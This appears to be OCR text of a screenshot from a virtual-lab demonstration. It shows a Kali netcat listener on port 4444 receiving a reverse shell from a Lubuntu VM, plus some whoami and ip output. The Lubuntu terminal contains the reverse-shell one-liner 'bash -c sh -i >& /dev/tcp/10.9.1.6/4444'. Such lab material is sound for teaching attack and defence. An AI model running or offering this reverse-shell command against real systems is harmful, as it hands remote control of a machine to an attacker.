 File Actions Edit View Help
kali@kali:~
nc -lvp 4444
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.19: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.19] 52308
$ whoami
user
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dyna
valid_lft 376sec preferred_lft 376sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
$
lubuntu-16.04-32bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
user@lubuntu1604: ~
File Edit Tabs Help
user@lubuntu1604:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group
default qlen 1000
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dynamic enp0s3
valid_lft 385sec preferred_lft 385sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
user@lubuntu1604:~$ bash -c 'sh -i >& /dev/tcp/10.9.1.6/4444 0>&1'
sf
user@lubuntu...